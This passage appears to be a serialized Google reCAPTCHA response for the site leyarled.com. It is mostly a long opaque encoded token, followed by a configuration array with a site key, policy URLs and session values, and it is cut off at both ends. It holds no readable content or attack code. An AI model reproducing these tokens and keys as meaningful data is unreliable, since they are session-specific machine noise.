64]/aWEowrzCicK6Bz3Cp0/DvMKPdWQjT2k/[base64]/CqBDDocK0wq3CqsKEw70uVsOLwrMBSMKLXMKNFcKvwr/[base64]/[base64]/DqhvDsU7CgCHDrsKFH8KwOMK2WsKiY1rCiEEWw63CmjUZZVoxfl/DhWfCk0LDssKVfBtcwpJZwpxmw7HDlMO1emUWw5LCqcKWw63DhMKzwpnDksOic3DCoyMMKsKxworDimkLwr55SWTCsCpVwqnDjMKTbTnDv8KGaMOfw5jDlAQqMsKCwp3DujtKG8O/w6Ygw6piw4HDkxTDqRczNcObwrg7wrUJw7kQPsOjSWrDsMKew7IqbcKKT8KnL2DDlcKUKB8qw7gww5bCtsOPbiLCisKWEsOATsKcSMOUesK/EsOBwrPCmyUIwo1aV8OXNsKzw496w45eUsOFRcOxP8O7c8Kzw4s9fm3CvkDCqMOBwoLDq8OpQMK0w7vDscK9w495LcOnHcOrw6k+wpZaw6B0wq52wqHDvMOXw6TCjmdeQMOsB8K9w50RwpfCiMOiwotGWS1Dwr/DkEZ2GgbCqU0/PcKhw4gUwpfCpTR7wqLDnyXDi8O8wp7Do8KNw7HCksKuwrJmacKJDXzCoMOgMcKXXcOfwqQlwpbDjVUZwqnDgSkqw4DDjWtdfwjDnlPChsKnwpnDhsOTw7BrCSh4w5XCh8K/[base64]/Fm7CnXbDrWp3PF3CjC/CkMKewrbCr8Ktw7gGZMK6QcO9w67DnSLDlX/ChxPDjDfDlXzCqcOdwqR+wqpHw6ttfAHCrsOfwoDDvMKUwrjCpyfDmMOAw78JGHVpw5wKwpg/[base64]/w4TCucKhDMKaRVhqIcOKw7ltRMKTRMKhw4IMDBwYZMO6EsOKwrV9F8OxXMOqw75dwoLDtTzDjcOow6PCpVXDsMOQL0LCmcKRFcOuNMO+w4zDnSpxKMOmwobDpMOcHsOOwpJWw63CuSV/w6QjYsKUwrLCvsOKfMOcX37Ct1s3bhRlTyXDmCrDjcKcPgkNwp/CiUlhwpDCssOVw4/DpcKuCgrCvzrDpgnDv3AXKcO0MEALw7XDj8OjEcO1C0AFR8K8w6Ibw7DDg8OJSMKJL3zDnRPCvcKMPMO3GsK9w6ERw7/DiG0uX8K2w68WwoZ0wodfw4Byw5kfwqXDkMKsV2zDvlB/RRbCiV/Chi83VTtbwoYsw6/DmsOnwrIpTMKLN05dLcOIDMKTU8KhwoZ7wqpXR8OENk1pwqvCssOHwp3DpBNUWnjCqB96L8KIaG/DjXjDvWPCv8K1e8OGw4jCiMOqRcO9V37CicOVwpAiwrMQasOcw5jCu2TDp8O6MykLw5NDwpHCr0HDgyrCpmwKw6JtZBnCo8K9w6fDs8KAHsKvwqHCmgrCjQ9sYwbCkAYrdE99wrLChsOGDMKRw6oew5XCrmbCjsKEGVrDqsO+wo/[base64]/CsMKiw50WwoxSwrvDpxxMw6jDnsOpw6HDp01vwpHDvcOiB2Jxwr7Cv8KWc8KJwoBRIkBSw7cXwpPDl18vwo/CiA1eaTzDtnHChCXDh8KSAcOzwpkvKQvCjFnDkFzChwPDiVA8wrZlw7pFwpvCrH7DlB/CmcOEfW7CnFPDn8KODcK6ZC1KHUHDv1c7w5bCp8Kyw6rDjcOowqbCtGTCmWDDvy3DlyHCk8OTasODw4p1wql/djxQwqrCvjxJw7YyWUBywpNHPcKnKlbCmWhGwo8QRMKGdMKcwqITwrzDg8OcWsKpN8OeAiQRw7nDjMOeZXlsdcKmwoMOwpbDsCjDhF/DscKlwoAMYRsmT08awo91w7cgw5Npw7JkMGIEDmvCmxxjwoV5wpFmw7DCisKGw6HDvivCvcKSPRTDvR3DgsK9wopgwok4ZjTCh8OmEllBEkROEhbDvWxSwrbDt8OhMcO/bcKaWn9yw6Alwo7Cu8OZwrdBNcOqwpRGY8KZw5Afw7oNEzIfw77Cq8O1wq/CmMO5esOtw7U2wpTDucKrwqc8woQhwrXCsgwIbQDCkMKZUcK9w4NYScOXdsK2WTDDvMOGGGMGwp/CssKDacK5EE/DjT/DtcKUV8KXAcOJWMONwqMPw73Do2Rcw58RXsOUw4zDpcOBZyojw47ChcO+fcKeaVsYwplxR8OxwpZoX8KMM8OIwqcow6XCrV8iB8KsfsKGOV/DssO+cMO6w4HCnAY3MFEZX2QKB1ACw7jDm3oiRsO5wpbDncOYw4rCscOdX8K/[base64]/Co0J2wotSw44WcFgCw4YePcOeUcOwIyQwJXdsw47DkMKFSnLDpgAIYy3CuD1AX8KiF8K3w61yG3hGw4gfw6vCmiDCjsKfwpR/ck3DmsKFFl7CixgAw7UnD3pCUSFTwozDtMOHw7XCpsKnw73Dr3XCgEVsPcOAwoR3acKrME3CnXVqw4fCnMKJwofCmMOsw5DDj2jCvwfDucOuwrcCwo7CucOzWkVwTsKLwp3CllDDqWXCnFrCrsOrJBZaR2YYRRB3w6Q8wpt3wo3CvcOsw5RTw5rCix/CrWbCri8yB8KcKjJpM8KQKsK7wrzDuMK7eRR5w7nDrcOIwpRdw4LCtsKXT3fCo8KDcjzCn38ZwoFWT8KtShVnw6Azw4o0wrzDl2zCtgNKwr/Dp8Kyw5UVQcKCwpDChcK6wrjDqATCtg1IDhPDusOXOx8mwosGwolEwqzCuhFdIMOKTj47OnjCusKaw63Dgmd3w4xxMR9/[base64]/[base64]/w6rDpcKlwpjCiU9iw6jCpsKvwrUOFMO3OcOYLMOZSjZ1R8Ogw6jCj018QMOqfU4ebQzCtm7DlcKJGH5tw7zDkXV7wrptPgbDlRlAwp/DiDvCt00eZEdMw7LDpGRdQsOowpIVwojDgQ09w6PCmSQ0d8KJc8K8GsOsLMO+dmbDjn9Aw5rCvzLCny0wR8OKw5MkwpLDucOKb8OcH0/Cr8OLd8K6csKvw77DkMKDHzxedcOcw6PCsyPClVEqwrI6V8Kgwq3Ds8OsOyIlccKfw4TCoHM6cMKEw4jChEfDncOKw5FxelRZwpfCjXLCmsOSw7Q5wpHDoMK8wpDCkUFdZ1jCg8KSJsOawqnCosK7woA9w5DCscKTYF/DtsKWUhPCscKocg7Cjw3CssOZcQXChxfDhMKmw69QE8OLbMKoAcKpBRrDksOyZ8K7GsONbcOiwr3Dh8KNfA99w6vCvMOHFWrCuMOeB8KKA8OxwqpKwqdjbcKmwpPDtsOwTMOeMQ/ComDClsOswoUIwq56w7lLw4/[base64]/Cg8KSwp8QDlXCnhXCtsKDfMO1CMOiNsOuwrwDE8KtbTtgSy/DrEHDnMKZwrUkHkTDixVqWBdnUhYZZcOhwqXDrMOBUcOoTRQPDE3Ct8OFNsOoPMKYw6QcAsOSw7R4QMOxw4cFDS9SLm4nKXsYZcKiA1PCmRzCtxcTwr9HwrXCj8KsNGo1wodcR8O1w7nCvcK+w5/DkcOXw4nDisKoMMO3wo9rwoTCimLCmMKjdcOlAsOVCyLChG5Hwr9PbMOewqzCvxYHwqUHH8KTAQLDisK1w4BIw7DCv24dwrvCn1xlwp/DqAEJw4MTwr17OkvCr8OnBsOBw4k3w6nCl8Kdw7rCmkXDj8KzZMKvw5PDksOcesKlwqnCt3XDjcKVG3fDmyMldsOYw4XCgcK5DAJ9w6dOwq8cG3s7HMOqwpjDrMKjwqnCs0rCh8O2w5VTZQ/CosK3b8K/woDCsnkwwqDCh8Ksw5sSAsOPwqYWfMKnEXzCosO6DVjDmlLCujHDlC7DqMOgw44FwpHDhUtIOmdcwrTDrFXCkgxRPVo4LsKdS8K0RTDDm8OnFjUPWxHDmEDDsMOZw7kzwozDucO/wrVBw5USw6XCtyDDl8KCCXTCsELCkksMw4zCisK0w7lnVcKPw6XCq31hw5bClsKIwq8Jw77CjE86K8OrYQXDksKpFMOTw6B8w6oWAj3Dj8KvOBvCg1tJwqIaS8O0w6PDkzLClsKLwrBMw6LDrTQewoMBw5PDog3DpnLDr8K0w4nCiwrDhsKMwqvChMOtwoERw6/DhQFtXEpUwoVZY8OkTMKbNcOVwpB0VGvCh0LDsknDkcKNMl3DhcOjwqTCtw8zw4/ClMOGNwXCmlhIY8KqegrCgVMaLglBEcOZfF4bQxbDrGPDtRTDucKFwqfCqsOwWMOEanPCtMKIOVFWFsOEw7NvH0bDlVhoJMKEw5XCsMO4a8OqwojCgFbDmsOMwrswwoHCt3fDhcKsw7Ncwq1Rwo/[base64]/ChnYwAMK3w7XCosO9w45Lf3HCisO3SMOwHmDDg3HCjVnDq8KqHS7DsAfCj1LDnMKqw5LCk2U3UW4GXwcpXsKdTcKew5vCimXDtkcpwpvCjmwZMAXDlDrCicKCwrDCijJDTMK+wo5Sw7ZXwq/DiMK+w5sjVcOTDyMXwptAw6PDkcO5IhdxFmADwphRwrMCw5vCnXjDssK4wrcDGsKOwpfCqUfCqD/Dl8KkHRDDtUA4JyrDsMOBSBcHOg7Dt8OQC0pPeMKgw6NJA8KZw5HCqE7CiGliw7MhNhhYwpUEQXrCsnDDoQjCvcOSw7bCo3AHYUDDsiMLw5LDgsK+PEYJHELCrkhUcMKNw4nCjUzCpBDCrcOYwrDDuCjCpUPCgMOwwo/DgMKrbcOXw7lva0k5X2HCpHXClkwAw6bDisONawIXNMO2w5vCvwfCmHJzw7bDj3J5V8KjUgrCiy3DjsOBNMKcDWrDocO9f8K1B8KLw6bDuT41DyDDmUMzw715wrnDg8OXRsKfGsOOKsO6w73CisOUwoQowrAuw4/[base64]/DlsK5CcOvw4bCpcOnH8KuwrEnwqFfVGsSY8KNRcK3wpNdw5whwrxhEltLPT/[base64]/[base64]/DrcKTREFQHnLCocKoYTpPYTchw5kFwr3DtWLDiMOSOMOZO1DDscOpJQvDlcKtKSEewo3Cl2fDiMOyw67Dg8KdwoIuw7/[base64]/CvmHCicOIFsKnw5wpExjCtcOewppHfTfDlsKmwr3DhSPCncODw4HDkcOTazh2V8KUKT/[base64]/[base64]/CpmsXY8KTWDDDqMO4E8KQwpZfKcO3w6bDphRDw6gFwrg7TsK/MxfCnMObGMKiw6LDhcOPwqRmRGHCmErDiTQxw4Msw73CjsO+QWjDlcOSG2/DtsOYQsKreSLCjyh4w51lwp3CoSIMGMONFz8mw4YzasKzw47DlGHDiB/DuSTCmMKWwqfDrMKRR8OrQE8dw4cRU2ReZsOESFTCpsK7KMKsw7MeAATDtj44SlnDn8KWw5sdSsKRUzBWw7YKwrQNwq1zw43Cs2zCpcKCDD8dY8O4VMOvf8K3RVFdwo/[base64]/CjsOMwqzCsMOGQUk/wqfDqcK7Mm/CvsKlw49zw7MSe8KBDcOIOsKkwqVKRMOcw5xdw4bDnmtSCHZIFcO6w59+NsKJdmcjaG4pf8OyZ8OxwrxBw6U+wosIW8O8J8OTHMO0DhrCvzJEw4Zlw47CvMKJUk5EbMK9wowMMx/DhkbCvDrDkxFGaAzCryM9c8KQNMOpYU3ChcKdwrXChxrDj8O8w7E5b2t+w4Juw5TDvjF8w4TDtAUNb2HCscOYNBwbw5BXwplhwpXCmg1iwovCisKmOi4+ExZAw7wJwo/DsiguFMOTWn50w6vCg8OYAMKIOnXDmMOmLMK1w4TCtcOALG58Ug1Jw73Cjx9Owq/DqMOxw7/[base64]/CtsK9w4llw5ZMwrYEUMOtd8KYwrnDrcOVwpwiBMKjwq9AwpDCrsOVFcObwpBNwrMhanJdBzUQwpzCq8KpYMKWw5kMw5vDicKBHMOGw4/CkiLDhAzDuQ1lwowoLMOvwpHDlsKnw77DnBbDnScnOcKJcwBIw4zDscKXQ8ObwoJdw7JpwpXCjHTDi8OnLcOqUXBuwqBuw5UpdiwFwpRmwqXChBU0wo5rRsO3w4DDr8OiwqM2f8OGalNUwoV2BMKMw6/DqyrDjk8bND9nwrIYwp/DhMKHwpLDosKfwqXCjMKUQMOww6HDm2JGYcKiZcK/[base64]/DhcKYwopJw7gVwqLDtsODw4Zdw696EgdmGsKyOBHDqnnCncO9bMK7PsKZw47Ch8OpF8OXwo9gDcOoSGfDsXFowpEaXsK7RMKMLhQpw4BbYcKMNG7Di8OUPz/Dt8KaJcO6fW3ChERQGiDCnwLCoH1HLMOOXmd9woPDljPCqMOpwowbw79FwqnDqMOMw6B+X2bDusOrwofDlinDoMKxYsOFw5zChkbCqWfDkcOqw4zDtDhLQMK1JyTCkwTDgMOxw6LCkT8UVUTCoEHDs8K2CMKVw6/DgizDv0fCsi02w7XCqcKICUnDmjhneA/DoMK6UMOwFSrDkzfDlsObbcKmOMKHw4rDjkZ1w7/DuMKcOREWw6bDpALDmGN9wrlpwpfCpGd8GF/CgzLCql8vcVzCiBTDqnbDqxnChTYWHxhuB3/DvRssEGI8w51IVsOGQk8IQUbCrURjwrpNbMOwc8OxVHZ2b8Otwp7CtHtYeMKMcMOSb8OLwrg+w6JIw4bCgXkdwpFiwo3DuTrDvMONCyPCsSg1w6HCtMOBw7ZEw7JDw4lqTsKqwolNw6fDiW/[base64]/ClnR3wpjCtTMlNzvChcKrw5gmL01uL0jCpA/Ctk5kwpJmwpbDumQ/wrjCiynDnl3CrMK4bCrDkErDph8dWhvCssKuYFBow7zDv0jDqlHDvXcyw6DDhcOqwq3DtRpCw4FwZ8OJL8O1w7/ChsOrUMK+UcOGwo3DrsKnMMOlPMKVW8Oswp7CpsKjw44CwoHDnwwmwqRKwqMCw7gLwo/DmBrDijrDi8KOwpLCvnwZwoTDpsO5N0xjworCvU7CkTTDkEvDrUZ2wqEww6k/w5MnPQ5IISFjOMKuWcOVwr0Twp7CnnhKdTMDw7HDqcOOGsO1BVYYwp/Dm8Klw7HDoMOvwr0aw6rDv8OHB8KcwrvCs8K/R1I8w6bCuTfCqBDCoE/DpS7CtWrCi1oud1gww55vwp3DqVJEwqfDucO3wpzDi8Olwrkfw683FMO6wpp8BV0Jw55eJcKpwolRw4k4KiYUw4QpVw7CpsOLOz4Qwo3DoTbDoMK+wqPCucKXwp7CnMKiOcKlX8KXw6clB0R1FBzDjMKPUsObacKRAcKWwq/[base64]/[base64]/wqjDu8OsBMOXDcKgf306wo7DoMK8N8Kfw7Y5woliwrHCtR/CpVAFSA8vF8OAw6QcPcOlw5HCj8Kiw4drUw9jwovDoBnCrsKbX31CIlDCkhjDpiwDe3hYw7zDu2txL8KIQcOsPxvClsKPw6/[base64]/[base64]/bl/ChDB2w53Dmz/[base64]/[base64]/CisKWw4vDjkPCiMO2w5nCjsKVJGQpw6Rjw5xGbsOEYg/DsMKmXAXDmMOxD0zDgxzDnsKdLcOIQVgjwrrCtEY0w5VEwpE7wpDDsgbDi8K3CMKLwpgKVho9JcKLZ8KEJ3bCiE5Lwqk0XXpsw5PCt8KDPX/ChW3CtcKwOUnDnMOdaRE4N8OHw5XDhhhbw53DnsKpw6vCmnYtf8OGbwkdWA8lw6UrKXp6WsOow6dnJU5MeWXDvMK5w5vCqcKkw7t6RwoOwqbCnGDCuivDn8OZwoAbF8K/NWxCw59wIcKXwpoCIsO4w7UOwoXDpnTCvsKACcOQf8KYGMOIUcKTQsOawpwRHwDDp2jDqhouwphqwqoXG1McMMKiOsOpPcORbMOuQsOKwqfCg3/DpMKgwpU0csOjKMK7wrwkMMOKe8KrwpbDu0xLwpRFF2TDrcKoUcKKT8OFwolxw4fChcODZTBGccK1F8OlXcKeJAF7PsKTw7vCgR/DksOtwrR/GcK1EHYPR8OEwrrCncOufcOcw5ouCMOUwpEnfk/DqFPDlcOiwqJwQ8Kow4wUEQNvwpU/FsO7AMOpw7NPR8KdGw8iwp7CiMKHwrx/w6zDgMKzBlDDon3CimcPC8Kww6BpwoXCqVciakYwcUojwodWYmMPBMKgZgo5TX/[base64]/CpcOCw7MYH8OcwpopLFoTw5/Do8OEwoLDsMK+PMKEw6wPX8KowozDgxzCocKvH8K0w5Esw7vDpjIhYzbDm8KAUmoxBMOoIGtNEj7Doh/[base64]/CvsKFCsKLwpJpBMOUwrXDvsO9wqDDhhjCgMObw50IaUzDhMKdTsOHNsKEeFZrED8RMCjDv8OCw5vCgAPCt8KewodDBMO6wolBC8KzfcOIK8KhI1/DuBLDjsKIC2HDosKGGm4XZMKgJjpuZ8OQAQvDjsK5w5cQw7nClcKTwqZvwrR9wqnCuVnDnX/CtsKCIMKHIyrCpcKIIkTCsMKyCMODw4k8w7w7Sm4cw6IUOATCisK7w6XDuVFhwopdYMKwO8OVEMKwwptIO2hPwqDDlcKqEMKuw5rCnsOZehJfYcKLwqTDt8K+w5nCocKLAWvCiMORw6HCjU7DlifDm1Y2UT7CmsO/woAcXMKew7xeEcOSRMOQw6UUT2PCjxfCmkfDuUHDlsOZAxLDnAQpw4zDrzHCu8O6B3Jbw4nCvcOgw4F9w69zVyp0d0dUL8Kfwr92w7YRw6/DvwRCw5UqwqxPwocKwpPCqsK7U8OAGVJJCMKxwr1wMMOEw7DDhsKDw4R/G8OOw7FRA1xEc8K+RUDCj8K7w7I2w4J4w6HCvsOLAMKAMwbDjcO7w6sqOMO6BAZbCcOOYRFUYVJrVMOEWHTCg0rCnypIFHjCj2A3wr5fwqY1w4jCn8O6wqnCvcKObsKYdEHDnkjDrjsQOsKWcMO4TDMyw4zDvCB6TMKNwpdNwrQywoNtwpYRw5/DrcOCdsKJdcOUb0gdwq07w58vwqXClnJhSS7Dln5pI3xKw7xlAz4vwo5cWg/[base64]/[base64]/DvMKUw7/[base64]/CmW3ChcK+O0bDtSLDsWhOw7fDgkMuwpY3w6TDsmrDqV1Dfk7CgEgmwpLDmEbCpcOBMU7Dr2lawpgsMW/CssKbw5xww7PCjyYvVQU2wosRCMOOA1PCpMOqw5gRecODAsKfwo5dwr9OwrYdw43CqMKPaR/ChzLCpMOGUsKdw703w4bCvMOCw5HDpizCs2TDqAU1H8Otwrwcwroxw54BTsKYScK7wojDl8OpARfCuUHCiMOsw47CpiXCisKUwrIGwq1lwqNiwqAKbMKCbT3Dk8KuQGF0csK9wrZYYVsxw4Etw7LCtVVfMcOxwpE9w5VcPcOOfcKvwrzDh8O+SCPCuS/[base64]/ChMKJwpXCq8KgcnbCjcODw6Iaw4Vjw7onw5kuwqDDoU/Cn8KLw4LDnMKBw6HDnsOGwrRfwqfDjXzDu3AdwovDki7Ch8OOKQFHcQbDjlvCqFAxBSdHw47CsMK1wo/DjMKBMMOLChEAw7hTwoVtw67DmMKuw6Z5EsOWfFM4FcO9w40/w604TQRpw5QUV8OJw74Gwr/CtsKPwrI7wprCscO0ZMOVdsKXRcK/w7PDksOYwqQOahMAK3UYHMKSw4vDusKsw5XCvMOew717wp0TH30YWBzCqAU9w60gO8OQwp/CoQnDqsKcUjHChcKqwr3CucK8K8ONw4/DvcOrwrfCllbCkH4UwovCjMOawpUGw68qw5rCtMKhwr4YasK/PsOYfMK8w4fDjTkZYm45w7XDph91wpjCv8O6wp4/bsOZw5sOw4fCnsKbw4VuwoppazECNsOUw7Eawok4WW3DtsOaFEYawqgeG1DDiMOBw551IsKYwqvDiTYKwrFrwrTCkWfDjTx7w4LDmUAQPn8yXnZfAsKWwrJQw58qf8Kvwr80wqRHYV/DgsKmw4Nlw6p6CsOQw7rDnzgEwrrDuWTDpSxRJWY+w64RQMKOAsKhw5A6w7ErdsK8w7PCtj3CrTPCtMOvwp7CvcO7aQ/[base64]/QsOewobCpjAuacKdLMOHwrASVcOidBUjGQzCjxpNwrLCvcKjw4xEwqcGHHRrGhnCulTDuMK2w4N3BXJnwovDjSvDg2ZYUxENUMOxwrNIUBdSJcKdw7DDisOaCMKtwqQiRxgiD8Oww5kSP8K/w7rDoMO+H8OzDHNlwrTDqm7DjsKhADnCrcOLcFUvw7nCjHzCvl/DtU0/[base64]/[base64]/WMK+wpcqw6pTwrPCshLDqVliOgVYw4vCksOfKSUMwqTDt8Oww7HCrcKbfDnCtcK9FVXCsG7CgWjCq8OdwqjCqwtQw60mUg8LRMKZKzbCkHAhAnHDqMKdw5DDtcO4YhDDqsO1w7I2D8K/w7DCpMOqw4vCqcOrasOdwpZMw6YlwrvCkMO2wqXDpsKKwp7DiMKOwonCl3NjDCzCucOxXMKhDhJwwpBSwoHCh8Kzw4bDsW/CmsK3wq/ChB0TdRc8O1LCuGjDk8Obw4Jqwo0gF8K1wqHDgcOew5kAw4BAw4w0w7V/wr5ECcOkGsKDIsOPT8Kyw5YxVsOqbcOJw6fDpSLCnMObK0rCtcOyw7tawockfVlUXwvDoGAJwqnCvcOTZn8yw5TCuyXDjX82bsKNAFlPRWY8asKiJlBaDcKGN8OFWB/DmsOXdiLDjsKtw4wOS1fCssO/[base64]/wo5Cw6DCtELCi8ONdcKVN8O3BX7CqsKlwqJVDWzDmHh3w45Ew4fCpVo3w5cTBWNRa2TCqSAKBMKIM8Kbw6ZpS8OEw7/ChcOmwpckOiDCisK5w7jDt8KPdMKIBAxgHzx7w7NawqQvw5shwrTCoBjDv8Khw4kLw6VfIcKKaBrCrAgPwrLCisKmw47ClwjCu3MmXMKPb8KcAMOrRcKlIXbDnRITZGg4RX/CjR5iwrTDjcK3ZcKewqksZMKcAMKfIcKlQG5ISQJrF2vCs3cFwqAqw63DmH0pU8Klw4zCpsOWA8KQwo9HWmFUL8KlwqrDhxzDthbDl8Oxf0wSwqIDwrk0f8KyLG3CqsO6w47DggnDvRQnw5LDunnClj/CoT8SwqnDrcOEw7oAw4lRecKRNWrCr8KiI8Ouwp3DsAQQwprDgMKQASxBWMOEEl0+asOodG3DucKzw5XDuWRREE4Bw5nDn8Kaw6FGwojDrW/ChTlnw47CgAhrwrYJEAIqd2fCvMKww47CisK/w7IoBHHCpzpLw41uDsKSMMKQwrrCqyc3XyvCk17DlHYqw6kuwr7DqStiQWZ6KsKGw75dw4pewo4Qw7/CuRDChg3DgsK6wozDqQwNQ8K/wrbDoS4NbcOnw4DDgcOTw5fCvGDDv2cBT8O5LcKOOMOaw5nDrMOfBxspw6fCh8O5ITsmJ8OPe3bDvEggwrxwZwpAUsOnal3DoUPCk8OAKcOaQgDDkFw3SsKhfcKJwo/Co1hwXcOPwpzCtsKXw6bDkztSw7t+MMOlwo4YDjnDix1LEVpGw4FSwoEVesOcDThBMMKRfVLDh1E6YMO4w4Qkw6PCqMOMa8KKw6XDqMK/wrM9JjTCvcOCwqXCpH3Cj30GwotLwrdtw6fDhXPCpMO4LsKYw6wYS8K4ZcK/wrJtGsODw41Ww7HDjcKFw6XCsC3Ckmxha8Kmw6Y7OxjCs8KZEMKob8OBVShJL0nChsKmWSQlVMOUU8OVw6FxLHrCslgTLBxIwocZw4QQRcKfXcOYw6/CqA/CmVsmZG/CvWPDm8KLGcK/QwYFw6UCfjzDglFhwoMow7TDqMKwF1fCslXDnsKWSMKTMcOiw4kfYsO7LMKEZkvDlwlaIMOMwpfDjQEXw5LDn8OlScK2FMKkNHdBw70uw6R/w68hPTEnJk/CoQDCi8OoJAEww77ClsK3wovCtBFOw44ZwoXDiD/DlxoswrnCvcOeNsOvZ8KYw7BIVMKuwp88w6DCt8KgQgkqXsO1NMKlw57DgWRkw5MYwpzCikLDj3p6TcKnw546w58sA0PDm8OhUWTCoHpcbcKuMmLDglLClX/DhSlmO8KOBsKWw7TDpMKcw6TDucKibMKLw63Dlm3Dt2XCjQllwrtBw6BdwolQAcKFw4/DjMOhLMKywrnCrjPDlsK0WsObwo3CvsOdw5TCgMKWw4pywpcMw7EjXzbCvhTDlFIlC8KQTsKgW8KjwqPDtANsw6x9VhfCgzQvw5QCLD3DhMKbwq7CtsKfwo7DsyBfw6vCkcOxG8Oow7MCw68tGcKcw5ghBMK3wqrDn3bCq8OOw5/[base64]/ICgHbiXDnMOhw5DCqMKUbkUvasOtNMOUwoEvwr4HLlHDnsKwwpkIwqnDiHzDkkfCrsKEE8K/PD83MMKDwqI/wq7CgzjDq8OyI8OVHTbDpMKaUsKCwogeDTg0HGRTVsOFcH3CtcOScMO0w6LDrcOhF8OAw4hVwovCgMKkw5g6w5B1FcOeAhdWw6hpU8Oxw7ZlwrgzwqvDqcKIwpPCslPCg8KEUcOFF2tLLh1gSsOSXsOaw7BAw6jDg8KQwqLCp8Kow7zCmn9xQ0gZEnMbSh8/wofCrcKXS8KeZQDCnDjDrcKGwrfDr0fDssKwwpZXNxvDgAlSwoxfB8OFw6sawr5sO1bDusO5LcOpwqxjWCwTw6bClsOVByzDgsOgwrvDpXnDpMKdBlBKwrV2w6RBdMOKwokGQVvCs0Bew5YBWMOyZHXCuh7CuTfClmh1AcKwBcKCccOtIsOBasOYw64eDWp8Ny/DuMODdj7Co8KtwobDhU7ChcO8w64lGibDrXTCmQ9/wpYEQ8KKXsOswpplUBIiacOIw71QIMKveEbDj3rCuRMbUjoAOMOnwqFcJsOuwr13wpswwqTCkVJ1wqJCWRvDv8OZQMOJJC7DlBVtIGDDr0vCqMKzUMOLGz0JD1vDgsOmwpDCqwTCsQAdwpzDohnCtsKbw4fDj8O4K8OMw6XDhcKkTzwrP8K9w7/DqkJvwqrDh0PDrsKPNV7Dsg8TaHsew6nCnnnCqMK7wqfDumJNwo8fwpFZwoE9bm/[base64]/DssOhd8OhQ8OAHh/DoVLDj8O9DsOdwqBbw7TCk8OIwrjDoyRrHMKXEwHCpFbCqAPCoUTDlCw/wpcARsKRwo3DhsKawpxkXhfCkXdOCljDqMOcIMK5Qmodw44CXcK5fsOJwo/DjcOEBALDkMO/worDsTI8w6XCosODC8OnUMOBByXCpMOrZsKDcBdew6Izwq/Cs8OZB8OHfMOhwoXCpinCq28Ew7TDvivDqS9GwrPCuSgow4VLGkECw6dFw4sNAV3DvTbCvcOnw4bDqmTCqMKKacOoRG5FCMOPEcOFwqDCr17DgcOUNcOzFGHCrsOkwqnCs8K/KhzDkcO9QsKWwpV6woTDj8KdwrPCq8OOaR7CokHCg8KIwqgVwoDCk8KCAzMHLFJIwqvCjWNAbQzDnF9lwrfCscK+w5MzUcOMwpFmw4UAwoIjW3PCvcKDwpwpccOQwqJxYMKywqI8wp/Cmng7IMOAwo/CoMOrw7Jgw6/DrwLDmFg6KRtkbWHDh8O4w6x9Wh4fw4rDnMOFw6fCnkDDmsOedE9iwpPDlFxyAsKuwoDCpsKYS8OhWsOzw4LConlnMU/ClRbDp8ObwpjDvXvCnsKSKBnCosOdw4g4WirCsVfDr17DoijCvHIyw43DrjloSCJBQMK6bR5bdyfClMOcZ1dVHcOFKsONwp0uw5AefsKhbFAOwonCuMOyAi7Dm8OJCsKaw4kOwqYuWH57wqLCh0jDpBtbwqtGwrcBdcOpwrt5NS/ClsKxP3cuw7zDnsK9w7/DtsK/[base64]/Cr8OowoDDvAjCvMOpw454QcKBfn/CucKUe2l5w6XCuFzCucOqBMKtagZ0EybCpcO0w4TDpDXConvCj8Kbw6gJKMOtwqfCtTvCiAtIw6J0SMKQw5TCusKmw7/CuMOgMlfDocKfEDbCs0x+QsKgw7MzC0xeACM6w4Row68edXUqwr7DosOJUXDCuyAvSsOBNG3Do8KuXcOAwoc1E3DDt8KAYX/Cu8K5Jl5iZsONJcKCAMKFw7TCpsOTw55MfsOTIcKQw4cYakrDm8KeQQLCtCVtw6Iww6tPM3TCmFhnwpoTSDjCvD/CpcOpwroew4BTXMK/LMK1DMO3Z8O9w53CssK8w77Cvmw6wocuNANpUAtDGMKeXMKBDsKXWsONWwQawqMzwp/CssKdLMOtZsOpwoJEHsOOwqQjw4PCscOLwp5WwrcxwrfDkigSSi7Dr8O6ZsKtw7/DmMKzMMKkVsOjKFrDjcKxw7XDnj1/w5PDocO3aMKZw44SBsKpw7PCkHoHJXlPw7MmTXHChkxiw4TDk8KAwrAPw5jDpsOCwrPDq8K+KDLDl0zCnEXCmsK9w755NcKCSMO/w7R/F0jDmW/CgWdrwpwEL2PCu8O6w4fDsDAICDtmwqV6wqF0wqFeOinDmmDDo0VDwrRjw4EPw4F5w5rDiETDn8KxwoPCocO2bj4kwozDmkrDqcOSwrXCoQTCsWkRVmFWw5DDvgjDrSZvLsOuX8Ohw7ATKMOSwpXCqMKJLsKZHlRRaggoUsOZZMKHwpAmLU/Cs8KpwrgwKX83w7oGDBbCrF7Cinojw6PChcKuTXbDljkJYMKyJsOzw5rCiQ1mw4YUwp7CpwY8BcOxwrLCmsOZwr/[base64]/X1nCiCJ6w7Rqwr3CkMO1dsO7wrPChcOYw4jCs3ZtDsKZSG/CsQc8w5nCg8OmcHwnacKEwrgdw48oCXPDpcKzV8O8Un7CvU7DlMKKw5cNFVk7TH09w4Qawohzwp3DpcKrw6jClT3CnwtMVsKiwpwnbDbDpcO0wq5iJzBJwpgufMKvUgDCrRgcw6PDtknClXkjPk0VATDDjDM0wo/DmMOjIDdcOMKawqhgVcK5wq7DuRQ/CEUNXsOrTsOswpPDn8OrwooTw6nDpC7DvsKxwrdzwo4twrMFa1bDmWh8w7/CumfDp8KidcK+wpYywqjCpcKcfcOHbMK8wopPelTCpQdyIcKXX8OSBsKtw7IpdzDDmcK8F8K4w7nCqMKGwo4pHlJtwoPCssOcfsONwrY8OHXDsBrCi8KKdsOYPUw8w4zDtsKuw4QeS8OYwpxMB8O0w4xSA8O8w4dHTsKvMQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rZ4M2bc2Ko1VuOIZyikeJLryF3WAMTp1VdTBAmYiPB0\\u003d\x22,1,0,null,1,1768984892238,0,0,[252,100,14,42,14],null,[160,212],\x22RC-rCnoc5vsXVMthw\x22,null,null,null,null,null,\x220dAFcWeA6GyBlId00WdRp9YJLLGMnrOsokuL8-B5aiASIraCXOcPcEWp4U69q_sRZLfypHpJTpjSyKjOOSH